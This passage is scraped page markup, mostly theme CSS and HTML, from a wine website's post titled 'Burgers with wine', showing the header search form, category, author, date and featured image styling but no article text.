                }.tdi_32 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 20px 1px;
                
                    border-width: 2px;
                    border-style: solid;
                    border-color: #000;
                
                    color: #685648;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #685648;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 33px 40px 15px;
                
                    border-width: 0 1px;
                
                    border-color: #f1e8d7;
                }.tdi_32 .result-msg{
                    padding: 0 0 25px;
                
                    border-width: 0 1px 1px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    border-color: #f1e8d7;
                
                    font-family:Montserrat !important;font-size:11px !important;font-style:normal !important;
                }.tdi_32 .tdb-head-search-btn svg,
                .tdi_32 .tdb-head-search-btn svg *{
                    fill: #685648;
                }.tdi_32 .tdb-drop-down-search-inner{
                    box-shadow: none;
                }.tdi_32 .tdb-head-search-form-btn svg,
                .tdi_32 .tdb-head-search-form-btn svg *{
                    fill: #685648;
                }.tdi_32 .tdb-head-search-form-btn:hover{
                    color: #dc8f01;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #dc8f01;
                }.tdi_32 .tdb-head-search-form-btn:hover svg,
                .tdi_32 .tdb-head-search-form-btn:hover svg *{
                    fill: #dc8f01;
                }.tdi_32 .result-msg,
                .tdi_32 .result-msg a{
                    color: #685648;
                }.tdi_32 .result-msg a:hover{
                    color: #dc8f01;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_32 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_32 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_32 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_32 .td-image-container,
				.ie11 .tdi_32 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32 .td-module-meta-info,
				.ie11 .tdi_32 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_32 .td-post-vid-time{
					display: block;
				}.tdi_32 .td-module-meta-info,
				.tdi_32 .td-next-prev-wrap{
					text-align: center;
				}.tdi_32 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_32 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_32 .entry-title{
					margin: 0px;
				
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}.tdi_32 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-read-more{
					display: none;
				}.tdi_32 .td-author-date{
					display: none;
				}.tdi_32 .td-post-author-name{
					display: none;
				}.tdi_32 .td-post-date,
				.tdi_32 .td-post-author-name span{
					display: none;
				}.tdi_32 .entry-review-stars{
					display: none;
				}.tdi_32 .td-icon-star,
                .tdi_32 .td-icon-star-empty,
                .tdi_32 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td-module-comments{
					display: none;
				}.tdi_32 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_32 .td_module_wrap:hover .td-module-title a,
				.tdi_32 .tdb-aj-cur-element .entry-title a{
					color: #dc8f01 !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 26px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -26px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_32 .tdb-search-form{
                    padding: 23px 20px;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 15px 1px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 15px 1px;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 23px 20px 15px;
                }.tdi_32 .result-msg{
                    padding: 0 0 15px;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_32 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Source Serif Pro !important;font-size:17px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -21px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_32 .tdb-search-form{
                    padding: 20px 14px;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 13px 1px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 13px 1px;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 20px 14px 5px;
                }.tdi_32 .result-msg{
                    padding: 5px 0 10px;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_32 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Source Serif Pro !important;font-size:15px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -15px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.ihavewine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="38" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-74"
                    class="post-74 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }
</style><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
margin-top:100px !important;
margin-bottom:65px !important;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
margin-top:80px !important;
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-top:70px !important;
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_42{
margin-top:60px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_44{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_45 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-bottom:3px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_45 .tdb-entry-category{
					padding: 0 15px 10px;
				
					margin: 0px;
				
					color: #dc8f01 !important;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_45 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_45 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_45 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_45{
					text-align: center;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-entry-category{
					padding: 0 10px 6px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-entry-category{
					padding: 0 10px 6px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_45 .tdb-entry-category{
					padding: 0 9px 5px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.ihavewine.com/food" ><span class="tdb-cat-bg"></span>Food</a></div></div><div class="td_block_wrap tdb_title tdi_46 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:3px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_46 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_46 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_46{
					text-align: center;
				}.tdi_46 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_46 .tdb-title-text{
					font-family:Source Serif Pro !important;font-size:46px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-title-text{
					font-family:Source Serif Pro !important;font-size:41px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-title-text{
					font-family:Source Serif Pro !important;font-size:39px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdb-title-text{
					font-family:Source Serif Pro !important;font-size:37px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Burgers with wine</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-right:30px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
margin-right:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47{
margin-right:18px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_47 .tdb-author-by{
                    margin-right: 4px;
                
					font-family:Montserrat !important;font-size:12px !important;letter-spacing:0.5px !important;
				}.tdi_47 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_47 .tdb-author-name{
					color: #000;
				
					font-family:Montserrat !important;font-size:12px !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-author-by{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}.tdi_47 .tdb-author-name{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-author-by{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}.tdi_47 .tdb-author-name{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .tdb-author-by{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}.tdi_47 .tdb-author-name{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://www.ihavewine.com/author/admin">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-top:-1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48{
                    display: inline-block;
                
					font-family:Montserrat !important;font-size:12px !important;letter-spacing:0.5px !important;
				}.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48{
					font-family:Montserrat !important;font-size:11px !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-11-14T15:52:56+00:00">November 14, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_49 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-top:35px !important;
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-top:25px !important;
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-top:18px !important;
margin-bottom:18px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_49 .tdb-featured-image-bg{
                    background: url('https://www.ihavewine.com/wp-content/uploads/2021/11/Burgers-with-wine.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 550px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_49 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_49 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .tdb-featured-image-bg{
                    padding-bottom: 200px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_50 .td-post-sharing,
				.tdi_50 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_50" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
